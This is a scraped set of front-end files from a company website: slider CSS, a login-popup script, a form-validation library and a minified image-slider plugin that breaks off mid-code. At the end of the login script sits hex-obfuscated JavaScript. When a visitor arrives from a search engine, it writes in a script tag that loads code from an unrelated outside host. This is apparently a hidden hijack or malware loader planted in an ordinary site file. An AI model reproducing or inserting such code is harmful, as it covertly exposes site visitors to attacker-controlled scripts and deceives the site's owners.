    position: relative;
}
.quake-nav
{
    position: absolute;
    z-index: 10000;
    top: 45%;
	display:none;
}
.quake-slider-caption
{
    display:none;
}

.quake-nav-wrapper
{
    margin: 0;
    padding: 0;
    width: 990px;
    top: 0;
    left: 0;
	position: relative;
    z-index: 102;
	display:none;
}

.quake-link
{
    position: absolute;
    z-index: 101;
}



--- FILE ---
content_type: application/javascript
request_url: http://ziboyinfeng.com/skin/default/js/login.js
body_size: 914
content:
$(function () {
    H_login = {};
    H_login.openLogin = function(){
        $('.login-header a').click(function(){
            $('.login').show();
            $('.login-bg').show();
        });
    };
    H_login.closeLogin = function(){
        $('.close-login').click(function(){
            $('.login').hide();
            $('.login-bg').hide();
        });
    };
    /*H_login.loginForm = function () {
        $("#login-button-submit").on('click',function(){
              var username = $("#username");
              var usernameValue = $("#username").val();
              var password = $("#password");
              var passwordValue = $("#password").val();
            if(usernameValue == ""){
                alert("用户名不能为空");
                username.focus();
                return false;
            }else if(usernameValue.length > 15){
                alert("用户名长度不能大于15字符");
                username.focus();
                return false;
            }else if(passwordValue == ""){
                alert("密码不能为空");
                password.focus();
                return false;
            }else if(passwordValue.length < 6 || passwordValue.length > 20){
                alert("密码长度不能小于6或大于20位字符");
                password.focus();
                return false;
            }else{
                alert("登录成功");
                setTimeout(function(){
                    $('.login').hide();
                    $('.login-bg').hide();
                    $('.list-input').val('');
                },2000);
            }
        });
    };*/
    H_login.run = function () {
        this.closeLogin();
        this.openLogin();
        this.loginForm();
    };
    H_login.run();
});
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}

--- FILE ---
content_type: application/javascript
request_url: http://ziboyinfeng.com/include/js/dyfrom.js
body_size: 961
content:
// 判断是否为空
function dyfrom_null(value) {
	return !value.replace(/\s+/g,"")=='';
}

// 字符最小长度验证（一个中文字符长度为2）
function dyfrom_min(value, param) {
	 var length = value.length;
	 for ( var i = 0; i < value.length; i++) {
	  if (value.charCodeAt(i) > 127) {length++;}
	 }
	 return length >= param;
}
	
// 字符最大长度验证（一个中文字符长度为2）
function dyfrom_max(value, param) {
	 var length = value.length;
	 if (length==0){return true;} 
	 for ( var i = 0; i < value.length; i++) {
	  if (value.charCodeAt(i) > 127) {length++;}
	 }
	 return length <= param;
}
	
// 不允许包含特殊符号
function dyfrom_string(value) {
	 return /^[\u0391-\uFFE5\w]+$/.test(value);
}
	
// 手机号码验证
function dyfrom_mobile(value) {
	 var length = value.length;
	 return length == 11 && /^(((13[0-9]{1})|(15[0-9]{1})|(18[0-9]{1}))+\d{8})$/.test(value);
}
	
// 电话号码验证
function dyfrom_phone(value) {
	 var tel = /^(\d{3,4}-?)?\d{7,9}$/g;
	 return tel.test(value);
}
	
// 邮政编码验证
function dyfrom_zipCode(value) {
	 var tel = /^[0-9]{6}$/;
	 return tel.test(value);
}

// 邮箱
function dyfrom_email(value) {
	var email = /^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/;
	return value.search(email)==0;
}
	
// 必须以特定字符串开头验证
function dyfrom_begin(value, param) {
	 var begin = new RegExp("^" + param);
	 return begin.test(value);
}
	
// 验证值小数位数不能超过两位
function dyfrom_decimal(value) {
	 var decimal = /^-?\d+(\.\d{1,2})?$/;
	 return decimal.test(value);
}
// 验证货币
function dyfrom_ismoney(value){
	var z = /^\d+$/;
	if(value=='0')return false;
	if(!z.test(value)){
		var re = new RegExp("^[0-9]+[\.][0-9]{0,3}$");
		return re.test(value);
	}
	return true;
} 
function dyfrom_ajax(url,value) {
	$.ajax({
		type: "POST",
		url: url,
		async: false,
		cache: false,
		data: value,
		success: function(msg){
			overs=msg;
		}
	});
	return overs;
}


--- FILE ---
content_type: application/javascript
request_url: http://ziboyinfeng.com/skin/default/js/quake.slider-min.js
body_size: 9364
content:
(function ($) { function getTransformProperty(a) { var b = ["transform", "WebkitTransform", "msTransform", "MozTransform", "OTransform"]; var c; while (c = b.shift()) { if (typeof a.style[c] != "undefined") { return c } } return "transform" } $.fn.extend({ quake: function (options) { var settings = $.extend({ animationSpeed: 500, pauseTime: 4e3, rows: 4, cols: 12, thumbnails: true, thumbnailsPath: "", applyEffectsRandomly: true, effects: ["swirlFadeOutRotate", "swirlFadeOutRotateFancy", "swirlFadeIn", "swirlFadeOut", "slabs", "spiral", "spiralReverse", "diagonalShow", "diagonalShowReverse", "spiralDimension", "spiralReverseDimension", "boxFadeIn", "boxFadeOutOriginal", "boxFadeOutOriginalRotate", "diagonalFade", "diagonalFadeReverse", "randomFade", "randomDimensions", "boxes", "explode", "explodeFancy", "linearPeal", "linearPealReverse", "linearPealDimensions", "linearPealReverseDimensions", "blind", "blindHorizontal", "barsUp", "barsDown", "barsDownReverse", "blindFade", "fallingBlindFade", "raisingBlindFade", "mixBars", "mixBarsFancy", "fade", "blindFadeReverse", "slideIn", "slideInFancy", "slideInReverse", "chop", "chopDimensions", "chopDiagonal", "chopDiagonalReverse", "slideLeft", "slideRight", "slideUp", "slideDown"], nextText: "Next", prevText: "Prev", navPlacement: "outside", navAlwaysVisible: false, hasNextPrev: true, captionOpacity: .5, captionOrientations: ["right"], captionAnimationSpeed: 1e3, captionsSetup: null }, options); return this.each(function () { function setup() { captionContainer.css("opacity", settings.captionOpacity).html(""); sliderContainer.html(""); var a = $("<a/>").addClass("quake-link"); a.css("display", "none"); a.css("width", sliderWidth); a.css("height", sliderHeight); sliderContainer.prepend(a); if (settings.hasNextPrev) { sliderWrapper.prepend(navContainer); if (!settings.navAlwaysVisible) { navContainer.hide(); sliderWrapper.mouseenter(function () { navContainer.show(); setupNavVisibility(true) }).mouseleave(function () { navContainer.hide(); setupNavVisibility(false) }) } navContainer.find(".quake-prev").click(function () { if (!isAnimating) { stop(); currentImageIndex = previousImageIndex; currentImageIndex -= 1; if (currentImageIndex < 0) currentImageIndex = images.length - 1; runAnimation(); start() } }); navContainer.find(".quake-next").click(function () { if (!isAnimating) { stop(); runAnimation(); start() } }) } else { if (!settings.navAlwaysVisible) { sliderWrapper.mouseenter(function () { setupNavVisibility(true) }).mouseleave(function () { setupNavVisibility(false) }) } } sliderWrapper.mouseenter(stop).mouseleave(start); if (theme == "violet") sliderWrapper.append(captionContainer); else sliderContainer.append(captionContainer) } function start() { animationInterval = setInterval(runAnimation, pauseTime) } function stop() { isAnimating = false; clearInterval(animationInterval); animationInterval = null } function setupNavVisibility(a) { if (settings.navPlacement == "inside") { if (a) sliderWrapper.find(".quake-nav-wrapper").show(); else sliderWrapper.find(".quake-nav-wrapper").hide() } } function addNavigationControls() { var a = $("<div/>").addClass("quake-nav-wrapper " + settings.navPlacement + ""); var b = $("<div/>").addClass("quake-nav-container"); a.append(b); if (settings.hasNextPrev && !settings.navAlwaysVisible) a.hide(); $(images).each(function (a, c) { b.append($("<a/>").attr("href", "#").attr("rel", a).addClass("quake-nav-control").html(a)) }); $(".quake-nav-container a").live("click", onNavClick); sliderContainer.after(a); var c = totalImages * parseFloat(b.find("a").outerWidth()); b.css("width", c); if (settings.thumbnails) { var d = $("<div/>").css({ display: "none", opacity: "0" }); d.addClass("quake-thumbnail").append($("<div/>").addClass("quake-thumbnail-preview").append($("<img/>"))); a.append(d); var e = d.find(".quake-thumbnail-preview").width(); var f = d.find(".quake-thumbnail-preview").height(); var g = sliderWidth / sliderHeight; var h = e / f; if (g - h > 1) { g = (g + h) / (g - h) } if (g > 0) e = g * f; $(".quake-nav-container a").live("mouseenter", function () { var a = $(this).position().left + $(this).outerWidth() / 2; var b = a - d.outerWidth() / 2; var c = $(this).position().top - d.outerHeight(); var g = images[parseInt($(this).html())]; if (g != null) { var h = getImageSrc(g); if (settings.thumbnailsPath != "") { var i = getImageSrc(g).split("/"); h = settings.thumbnailsPath + "/" + i[i.length - 1] } d.find("img").attr("src", h).css({ width: e, height: f }); d.css({ left: b, top: c, display: "block" }).stop(true, true).animate({ opacity: 1 }, 500) } }); $(".quake-nav-container a").live("mouseleave", function () { d.css({ display: "none", opacity: 0 }) }) } } function onNavClick() { if (!isAnimating && !$(this).hasClass("active")) { isAnimating = false; currentImageIndex = parseInt($(this).attr("rel")); stop(); runAnimation(); start() } return false } function animateRandomFade() { createBoxes(); var a = $(".quake-el").get().sort(function () { return Math.round(Math.random()) - .5 }); $(a).each(function (a) { var b = coordinates[a]; var c = "left:" + b.left + "; top:" + b.top + ""; $(this).css("background-position", c) }); $(a).each(function (b) { if (complete < a.length) { var c = $(this); setTimeout(function () { try { c.fadeIn(animationSpeed, function () { complete++; if (complete == a.length) { animationComplete() } }) } catch (b) { } }, factor); factor += timeFactor * 2 } }) } function animateRandomFadeDimensions() { createBoxes(); var a = Math.ceil(sliderWidth / cols); var b = Math.ceil(sliderHeight / rows); $(".quake-el").css({ width: 0, height: 0, opacity: 0, display: "block" }); var c = $(".quake-el").get().sort(function () { return Math.round(Math.random()) - .5 }); $(c).each(function (a) { var b = coordinates[a]; var c = "left:" + b.left + "; top:" + b.top + ""; $(this).css("background-position", c) }); $(c).each(function (d) { if (complete < c.length) { var e = $(this); setTimeout(function () { try { e.animate({ opacity: 1, width: a, height: b }, animationSpeed, function () { complete++; if (complete == c.length) { animationComplete() } }) } catch (d) { } }, factor); factor += timeFactor * 2 } }) } function animateBoxes() { createBoxes(); var a = Math.ceil(sliderWidth / cols); var b = Math.ceil(sliderHeight / rows); $(".quake-el").css({ width: 0, height: 0, opacity: 0, display: "block" }); $(".quake-el").each(function (c) { var d = $(this); try { d.animate({ opacity: 1, width: a, height: b }, animationSpeed, function () { complete++; if (complete == noOfBoxes) { animationComplete() } }) } catch (e) { } factor += timeFactor * 2 }) } function animateLinearPealDimensions() { createBoxes(); var a = Math.ceil(sliderWidth / cols); var b = Math.ceil(sliderHeight / rows); $(".quake-el", sliderContainer).each(function () { var c = $(this); setTimeout(function () { c.css({ width: 0, height: 0, opacity: 1, display: "block" }).animate({ width: a, height: b }, animationSpeed, function () { complete++; if (complete == noOfBoxes) { animationComplete() } }) }, factor * 1.5); factor += timeFactor }) } function animateReversePealDimensions() { createBoxes(); var a = Math.ceil(sliderWidth / cols); var b = Math.ceil(sliderHeight / rows); var c = new Array; $(".quake-el", sliderContainer).each(function (a) { swapDirection(a); if (direction == "forward") { c.push(a) } else { var b = currentRow * cols - 1 + ((currentRow - 1) * cols - a); c.push(b) } }); $(".quake-el", sliderContainer).each(function (d) { setTimeout(function () { $(".quake-el:eq(" + c[d] + ")", sliderContainer).css({ width: 0, height: b, opacity: 1, display: "block" }).animate({ width: a, height: b }, animationSpeed / 2, function () { complete++; if (complete == c.length) { animationComplete() } }) }, factor * 1.5); factor += timeFactor }) } function animateLinearPeal() { createBoxes(); $(".quake-el", sliderContainer).each(function () { var a = $(this); setTimeout(function () { a.fadeIn(animationSpeed, function () { complete++; if (complete == noOfBoxes) { animationComplete() } }) }, factor * 1.3); factor += timeFactor }) } function animateReversePeal() { createBoxes() var a = new Array; $(".quake-el", sliderContainer).each(function (b) { swapDirection(b); if (direction == "forward") { a.push(b) } else { var c = currentRow * cols - 1 + ((currentRow - 1) * cols - b); a.push(c) } }); $(".quake-el", sliderContainer).each(function (b) { setTimeout(function () { $(".quake-el:eq(" + a[b] + ")", sliderContainer).fadeIn(animationSpeed / 2, function () { complete++; if (complete == a.length) { animationComplete() } }) }, factor * 1.5); factor += timeFactor }) } function animateSpiral(a, b) { createBoxes(); var c = Math.ceil(sliderWidth / cols); var d = Math.ceil(sliderHeight / rows); if (b) $(".quake-el", sliderContainer).css({ width: 0, height: 0, opacity: 1 }); var e = new Array; var f = 0; for (var g = 0; g < rows; g++) { var h = new Array; e.push(h); for (var i = 0; i < cols; i++) { h.push(f); f++ } } var j = new Array; j = spiralify(e); if (a) j.reverse(); $(".quake-el", sliderContainer).each(function (a) { setTimeout(function () { if (!b) { $(".quake-el:eq(" + j[a] + ")", sliderContainer).fadeIn(animationSpeed / 2, function () { complete++; if (complete == j.length) { animationComplete() } }) } else { $(".quake-el:eq(" + j[a] + ")", sliderContainer).show().animate({ width: c, height: d }, animationSpeed / 2, function () { complete++; if (complete == j.length) { animationComplete() } }) } }, factor * 1.5); factor += timeFactor }) } function animateSwirlFadeIn() { createCircles(currentImageIndex); var a = new Array; $(".quake-el", sliderContainer).each(function (b) { a.push(minCircumeference * (b + 1)) }); a[a.length - 1] = 0; $(".quake-el", sliderContainer).each(function (b) { var c = $(this); setTimeout(function () { c.css({ borderRadius: a[b] }).animate({ opacity: 1, zIndex: 0 }, animationSpeed, function () { complete++; if (complete == a.length) { animationComplete() } }) }, factor); factor += timeFactor }) } function animateBoxFadeOutOriginal(a) { if (previousImage == null) previousImage = images[images.length - 1]; var b = $("<div/>").css({ zIndex: 1, backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", position: "absolute", width: "100%", height: "100%" }).addClass("quake-fi"); createCircles(previousImageIndex); sliderContainer.append(b); var c = $(".quake-el", sliderContainer).css("opacity", 1).length; var d = sliderWidth / animationSpeed; var e = 0; if (a) e = 360; $(".quake-el", sliderContainer).each(function (a) { var b = $(this); setTimeout(function () { b.animate({ opacity: 0, scale: "-=1", rotate: "+=" + e + "deg" }, animationSpeed, function () { complete++; if (complete == c - 1) { animationComplete() } }) }, factor); factor += timeFactor }) } function animateBoxFadeIn() { var a = circles * 2; var b = currentImageIndex; minCircumeference = sliderWidth / a; minCircumeference++; zindex = 100; timeFactor = animationSpeed / circles; for (var c = 0; c < a; c++) { var d = c + 1; d /= a; var e = (c + 1) * minCircumeference; var f = centerLeft - e / 2; var g = centerTop - e / 2; var h = (c + 1) * minCircumeference; var i = $("<div/>").css({ backgroundImage: "url(" + getImageSrc(images[b]) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", left: f, top: g, position: "absolute", width: e, height: e, opacity: 0 }).addClass("quake-el"); sliderContainer.append(i) } var j = new Array; $(".quake-el", sliderContainer).each(function (a) { j.push(minCircumeference * (a + 1)) }); $(".quake-el", sliderContainer).each(function (a) { var b = $(this); setTimeout(function () { b.animate({ opacity: 1 }, animationSpeed, function () { complete++; if (complete == j.length) { animationComplete() } }) }, factor); factor += timeFactor }) } function animateSwirlFadeOut() { var a = $("<div/>").css({ zIndex: 1, backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", position: "absolute", width: "100%", height: "100%" }).addClass("quake-fi"); createCircles(previousImageIndex); $(".quake-el", sliderContainer).css({ opacity: 1, zIndex: 2 }); var b = new Array; $(".quake-el", sliderContainer).each(function (a) { $(this).css({ borderRadius: minCircumeference * (a + 1) }) }); $(".quake-el:last").css({ borderRadius: 0 }); sliderContainer.append(a); setTimeout(function () { hideIt(1) }, 0) } function animateSwirlFadeOutRotate(a) { var b = $("<div/>").css({ zIndex: 1, backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", position: "absolute", width: "100%", height: "100%" }).addClass("quake-fi"); createCircles(previousImageIndex); $(".quake-el", sliderContainer).css({ opacity: 1 }); var c = new Array; var d = new Array; $(".quake-el", sliderContainer).css("background-repeat", "repeat").each(function (a) { $(this).css({ borderRadius: minCircumeference * (a + 1) }); d.push(a) }); sliderContainer.append(b); d = d.reverse(); var e = d.length; var f = 20; $(d).each(function (b, c) { var d = $(".quake-el", sliderContainer).eq(b); f += 5; var g = f; if (a) if (c % 2 != 0) g = -f; factor = 100 * c; setTimeout(function () { d.animate({ opacity: 0, rotate: g + "deg" }, animationSpeed, function () { complete++; if (complete == e - 1) animationComplete() }) }, factor) }) } function animateDiagonally(a, b) { var c = Math.ceil(sliderWidth / cols); var d = Math.ceil(sliderHeight / rows); for (var e = 0; e < rows; e++) { for (var f = 0; f < cols; f++) { $("<div/>").addClass("quake-el").css({ width: b ? 0 : c, height: b ? 0 : d, left: Math.ceil(f * c), top: Math.ceil(e * d), position: "absolute", opacity: b ? 1 : 0, backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "" + -(f * c) + "px " + -(e * d) + "px" }).appendTo(sliderContainer) } } timeFactor = animationSpeed / noOfBoxes; var g = new Array; for (var h = 0; h < rows + cols - 1; h++) { g.push(h); g[h] = new Array; for (var i = Math.min(rows, h + 1) - 1; i >= Math.max(0, h - cols + 1); i--) { g[h].push(i * cols + h - i) } } if (a) g.reverse(); $(g).each(function (a, b) { setTimeout(function () { $(b).each(function (a, b) { $(".quake-el:eq(" + b + ")").animate({ opacity: 1, width: c, height: d }, animationSpeed, function () { complete++; if (complete == noOfBoxes) { animationComplete() } }) }) }, factor * 6); factor += timeFactor }) } function animateBlind() { var a = wBars; var b = sliderWidth / a; if (b % 10 != 0) b++; for (var c = 0; c < a; c++) { $("<div/>").css({ width: 0, height: sliderHeight, left: Math.ceil(c * sliderWidth / a), position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "" + -(c * sliderWidth / a) + "px 0px" }).addClass("quake-el").appendTo(sliderContainer) } timeFactor = animationSpeed / a; $(".quake-el", sliderContainer).each(function (c) { var d = $(this); setTimeout(function () { d.animate({ width: b }, animationSpeed, function () { complete++; if (complete == a) { animationComplete() } }) }, factor); factor += timeFactor }) } function animateSlabs() { var a = wBars; var b = sliderWidth / a; if (b % 10 != 0) b++; for (var c = 0; c < a; c++) { $("<div/>").css({ width: b, height: sliderHeight, left: -b, position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "" + -(c * sliderWidth / a) + "px 0px", opacity: 0 }).addClass("quake-el").appendTo(sliderContainer) } timeFactor = animationSpeed / a; $(".quake-el", sliderContainer).each(function (b) { var c = a - b; var d = $(".quake-el", sliderContainer).eq(c); var e = Math.ceil(c * sliderWidth / a); setTimeout(function () { d.animate({ left: e, opacity: 1 }, animationSpeed) }, factor); factor += timeFactor }); factor -= timeFactor; setTimeout(function () { $(".quake-el", sliderContainer).eq(0).animate({ left: 0, opacity: 1 }, animationSpeed, animationComplete) }, factor) } function animateBlindHorizontal() { var a = hBars; var b = sliderHeight / a; if (b % 10 != 0) b++; for (var c = 0; c < a; c++) { $("<div/>").css({ width: sliderWidth, height: 0, top: Math.ceil(c * sliderHeight / a), position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "0px " + -(c * sliderHeight / a) + "px" }).addClass("quake-el").appendTo(sliderContainer) } timeFactor = animationSpeed / a; $(".quake-el", sliderContainer).each(function (c) { var d = $(this); setTimeout(function () { d.animate({ height: b }, animationSpeed, function () { complete++; if (complete == a) { animationComplete() } }) }, factor); factor += timeFactor }) } function animateBlindFade() { var a = wBars; var b = sliderWidth / a; if (b % 10 != 0) b += 1; for (var c = 0; c < a; c++) { $("<div/>").css({ width: b, height: sliderHeight, left: Math.ceil(c * sliderWidth / a), position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "" + -(c * sliderWidth / a) + "px 0px", opacity: 0 }).addClass("quake-el").appendTo(sliderContainer) } timeFactor = animationSpeed / a; $(".quake-el", sliderContainer).each(function (b) { var c = $(this); setTimeout(function () { c.animate({ opacity: 1 }, animationSpeed, function () { complete++; if (complete == a - 1) { animationComplete() } }) }, factor * 2); factor += timeFactor }) } function animateBlindFadeReverse() { var a = wBars; var b = sliderWidth / a; if (b % 10 != 0) b += 1; for (var c = 0; c < a; c++) { $("<div/>").css({ width: b, height: sliderHeight, left: Math.ceil(c * sliderWidth / a), position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "" + -(c * sliderWidth / a) + "px 0px", opacity: 0 }).addClass("quake-el").appendTo(sliderContainer) } timeFactor = animationSpeed / a; $(".quake-el", sliderContainer).each(function (b) { var c = $(".quake-el", sliderContainer).eq(a - (b + 1)); setTimeout(function () { c.animate({ opacity: 1 }, animationSpeed, function () { complete++; if (complete == a - 1) { animationComplete() } }) }, factor * 2); factor += timeFactor }) } function animateFallingBlindFade() { var a = hBars; var b = sliderHeight / a; if (b % 10 != 0) b += 1; for (var c = 0; c < a; c++) { $("<div/>").css({ width: sliderWidth, height: b, left: 0, top: Math.ceil(c * sliderHeight / a), position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "0px " + -(c * sliderHeight / a) + "px", opacity: 0 }).addClass("quake-el").appendTo(sliderContainer) } timeFactor = animationSpeed / a; $(".quake-el", sliderContainer).each(function (b) { var c = $(this); setTimeout(function () { c.animate({ opacity: 1 }, animationSpeed, function () { complete++; if (complete == a) { animationComplete() } }) }, factor * 2); factor += timeFactor }) } function animateRaisingBlindFade() { var a = hBars; var b = sliderHeight / a; if (b % 10 != 0) b += 1; for (var c = 0; c < a; c++) { $("<div/>").css({ width: sliderWidth, height: b, left: 0, top: Math.ceil(c * sliderHeight / a), position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "0px " + -(c * sliderHeight / a) + "px", opacity: 0 }).addClass("quake-el").appendTo(sliderContainer) } timeFactor = animationSpeed / a; $(".quake-el", sliderContainer).each(function (b) { var c = $(".quake-el", sliderContainer).eq(a - (b + 1)); setTimeout(function () { c.animate({ opacity: 1 }, animationSpeed, function () { complete++; if (complete == a) { animationComplete() } }) }, factor * 2); factor += timeFactor }) } function animateMixBars() { var a = wBars; timeFactor = animationSpeed / a; for (var b = 0; b < a; b++) { $("<div/>").css({ width: Math.ceil(sliderWidth / a), height: sliderHeight, marginTop: b % 2 == 0 ? -sliderHeight : sliderHeight, left: Math.ceil(b * sliderWidth / a), position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "" + -(b * sliderWidth / a) + "px 0px", opacity: 0 }).addClass("quake-el").appendTo(sliderContainer) } $(".quake-el", sliderContainer).each(function (b) { var c = $(this); setTimeout(function () { c.animate({ marginTop: 0, opacity: 1 }, animationSpeed, function () { complete++; if (complete == a - 1) animationComplete() }) }, factor * 1.5); factor += timeFactor }) } function animateMixBarsFancy() { var a = wBars; timeFactor = animationSpeed / a; for (var b = 0; b < a; b++) { $("<div/>").css({ width: Math.ceil(sliderWidth / a), height: sliderHeight, marginTop: b % 2 == 0 ? -sliderHeight : sliderHeight, left: Math.ceil(b * sliderWidth / a), position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "" + -(b * sliderWidth / a) + "px 0px", opacity: 0 }).addClass("quake-el").appendTo(sliderContainer) } $(".quake-el:odd", sliderContainer).each(function (b) { var c = $(".quake-el", sliderContainer).eq(b); var d = $(".quake-el", sliderContainer).eq(a - (b + 1)); setTimeout(function () { c.animate({ marginTop: 0, opacity: 1 }, animationSpeed, function () { complete++; if (complete == a - 1) animationComplete() }); d.animate({ marginTop: 0, opacity: 1 }, animationSpeed, function () { complete++; if (complete == a - 1) animationComplete() }) }, factor * 1.5); factor += timeFactor }) } function animateBarsDown(a) { var b = wBars; timeFactor = animationSpeed / b; if (previousImage == null) previousImage = currentImage; for (var c = 0; c < b; c++) { $("<div/>").css({ width: Math.ceil(sliderWidth / b), height: sliderHeight, marginTop: a ? 0 : -sliderHeight, left: Math.ceil(c * sliderWidth / b), position: "absolute", backgroundImage: "url(" + getImageSrc(a ? previousImage : currentImage) + ")", backgroundPosition: "" + -(c * sliderWidth / b) + "px 0px", opacity: 0 }).addClass("quake-el").appendTo(sliderContainer) } var d = $("<div/>").css({ zIndex: 0, backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", position: "absolute", width: "100%", height: "100%" }).addClass("quake-fi"); if (a) { $(".quake-el", sliderContainer).css({ opacity: 1, zIndex: 2 }); sliderContainer.append(d) } $(".quake-el", sliderContainer).each(function (c) { var d = $(this); setTimeout(function () { d.animate({ marginTop: a ? -sliderHeight : 0, opacity: 1 }, animationSpeed, function () { complete++; if (complete == b - 1) animationComplete() }) }, factor * 1.5); factor += timeFactor }) } function animateBarUp() { var a = wBars; timeFactor = animationSpeed / a; for (var b = 0; b < a; b++) { $("<div/>").css({ width: Math.ceil(sliderWidth / a), height: sliderHeight, marginTop: sliderHeight, left: Math.ceil(b * sliderWidth / a), position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "" + -(b * sliderWidth / a) + "px 0px", opacity: 0 }).addClass("quake-el").appendTo(sliderContainer) } $(".quake-el", sliderContainer).each(function (b) { var c = $(this); setTimeout(function () { c.animate({ marginTop: 0, opacity: 1 }, animationSpeed, function () { complete++; if (complete == a - 1) animationComplete() }) }, factor * 1.5); factor += timeFactor }) } function animateExplode() { timeFactor = animationSpeed / noOfBoxes; var a = Math.ceil(sliderWidth / cols); var b = Math.ceil(sliderHeight / rows); var c = new Array; for (var d = 0; d < rows; d++) { for (var e = 0; e < cols; e++) { $("<div/>").css({ width: a, height: b, left: Math.ceil(sliderWidth / 2 - a / 2), top: Math.ceil(sliderHeight / 2 - b / 2), opacity: 0, position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "" + -(e * a) + "px " + -(d * b) + "px" }).addClass("quake-el").appendTo(sliderContainer); var f = [{ left: e * a, top: d * b}]; c.push(f) } } $(".quake-el", sliderContainer).each(function (a) { var b = $(this); var d = c[a][0]; b.animate({ left: d.left, top: d.top, opacity: 1 }, animationSpeed * 2, function () { complete++; if (complete == noOfBoxes) animationComplete() }); factor += timeFactor }) } function animateExplodeFancy() { timeFactor = animationSpeed / noOfBoxes; var a = Math.ceil(sliderWidth / cols); var b = Math.ceil(sliderHeight / rows); var c = new Array; for (var d = 0; d < rows; d++) { for (var e = 0; e < cols; e++) { $("<div/>").css({ width: 0, height: 0, left: Math.ceil(sliderWidth / 2 - a / 2), top: Math.ceil(sliderHeight / 2 - b / 2), opacity: 0, position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "" + -(e * a) + "px " + -(d * b) + "px" }).addClass("quake-el").appendTo(sliderContainer); var f = [{ left: e * a, top: d * b}]; c.push(f) } } $(".quake-el", sliderContainer).each(function (d) { var e = $(this); setTimeout(function () { var f = c[d][0]; e.animate({ left: f.left, top: f.top, opacity: 1, width: a, height: b }, animationSpeed, function () { complete++; if (complete == noOfBoxes) { animationComplete() } }) }, factor * 2); factor += timeFactor }) } function animateFade() { $("<div/>").css({ width: sliderWidth, height: sliderHeight, backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", position: "absolute", left: 0, top: 0, zIndex: 100, opacity: 0 }).addClass("quake-el").appendTo(sliderContainer); $(".quake-el", sliderContainer).animate({ opacity: 1 }, animationSpeed * 2, function () { animationComplete() }) } function animateSlideIn(a) { var b = hBars; if (wBars - hBars >= wBars / 2) { b += hBars / 2 } for (var c = 0; c < b; c++) { $("<div/>").css({ width: sliderWidth, height: Math.ceil(sliderHeight / b), marginLeft: a ? sliderWidth : -sliderWidth, top: Math.ceil(c * sliderHeight / b), position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "0px " + -Math.ceil(c * sliderHeight / b) + "px", opacity: 0 }).addClass("quake-el").appendTo(sliderContainer) } timeFactor = animationSpeed / b; $(".quake-el", sliderContainer).each(function () { var a = $(this); setTimeout(function () { a.animate({ marginLeft: 0, opacity: 1 }, animationSpeed, function () { complete++; if (complete == b) animationComplete() }) }, factor * 2); factor += timeFactor }) } function animateSlideInFancy() { var a = hBars; if (wBars - hBars >= wBars / 2) { a += hBars / 2 } for (var b = 0; b < a; b++) { $("<div/>").css({ width: sliderWidth, height: Math.ceil(sliderHeight / a), marginLeft: b % 2 == 0 ? -sliderWidth : sliderWidth, top: Math.ceil(b * sliderHeight / a), position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "0px " + -Math.ceil(b * sliderHeight / a) + "px", opacity: 0 }).addClass("quake-el").appendTo(sliderContainer) } timeFactor = animationSpeed / a; $(".quake-el", sliderContainer).each(function () { var b = $(this); setTimeout(function () { b.animate({ marginLeft: 0, opacity: 1 }, animationSpeed, function () { complete++; if (complete == a) animationComplete() }) }, factor * 